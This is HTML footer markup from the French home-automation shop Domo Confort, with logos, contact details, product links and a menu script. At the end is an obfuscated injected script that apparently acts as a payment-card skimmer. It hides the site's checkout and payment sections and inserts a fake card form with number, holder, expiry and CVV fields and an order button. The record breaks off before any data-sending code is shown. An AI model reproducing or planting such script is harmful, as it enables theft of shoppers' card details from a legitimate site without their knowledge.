            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 